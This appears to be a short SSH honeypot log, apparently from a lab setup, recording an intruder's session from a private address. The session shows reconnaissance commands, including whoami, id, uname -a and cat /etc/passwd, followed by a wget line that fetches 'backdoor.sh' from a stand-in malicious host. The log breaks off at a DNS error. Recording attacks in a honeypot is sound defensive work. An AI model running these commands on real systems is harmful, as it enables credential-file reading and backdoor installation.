 2025-06-02T00:02:45.238362Z [twisted.conch.ssh.session#info] Getting shell
2025-06-02T00:03:31.687834Z [HoneyPotSSHTransport,10,192.168.159.128] CMD: whoai
2025-06-02T00:03:31.690392Z [HoneyPotSSHTransport,10,192.168.159.128] Can't find command whoai
2025-06-02T00:03:31.690551Z [HoneyPotSSHTransport,10,192.168.159.128] Command not found: whoai
2025-06-02T00:03:34.881511Z [HoneyPotSSHTransport,10,192.168.159.128] CMD: whoail
2025-06-02T00:03:34.884074Z [HoneyPotSSHTransport,10,192.168.159.128] Can't find command whoail
2025-06-02T00:03:34.884273Z [HoneyPotSSHTransport,10,192.168.159.128] Command not found: whoail
2025-06-02T00:04:08.162782Z [HoneyPotSSHTransport,10,192.168.159.128] CMD: whoami
2025-06-02T00:04:08.163998Z [HoneyPotSSHTransport,10,192.168.159.128] Command found: whoami
2025-06-02T00:04:16.178654Z [HoneyPotSSHTransport,10,192.168.159.128] CMD: id
2025-06-02T00:04:16.179656Z [HoneyPotSSHTransport,10,192.168.159.128] Command found: id
2025-06-02T00:04:25.754961Z [HoneyPotSSHTransport,10,192.168.159.128] CMD: uname -a
2025-06-02T00:04:25.755573Z [HoneyPotSSHTransport,10,192.168.159.128] Command found: uname -a
2025-06-02T00:04:35.621972Z [HoneyPotSSHTransport,10,192.168.159.128] CMD: cat /etc/passwd
2025-06-02T00:04:35.624903Z [HoneyPotSSHTransport,10,192.168.159.128] Command found: cat /etc/passwd
2025-06-02T00:04:46.534022Z [HoneyPotSSHTransport,10,192.168.159.128] CMD: wget http://malicious.com/backdoor.sh
2025-06-02T00:04:46.534661Z [HoneyPotSSHTransport,10,192.168.159.128] Command found: wget http://malicious.com/backdoor.
sh
2025-06-02T00:04:46.548898Z [HoneyPotSSHTransport,10,192.168.159.128] resolve_cname(malicious.com)
2025-06-02T00:04:46.556695Z [HoneyPotSSHTransport,10,192.168.159.128] b'/etc/resolv.conf' changed, reparsing
2025-06-02T00:04:46.557287Z [HoneyPotSSHTransport,10,192.168.159.128] Resolver added ('127.0.0.53', 53) to server list
2025-06-02T00:04:46.571916Z [HoneyPotSSHTransport,10,192.168.159.128] DNSDatagramProtocol starting on 12017
2025-06-02T00:04:46.572865Z [HoneyPotSSHTransport,10,192.168.159.128] Starting protocol <twisted.names.dns.DNSDatagramPr
otocol object at 0x7482c8465d30>
2025-06-02T00:04:46.577528Z [DNSDatagramProtocol (UDP)] Unhandled Error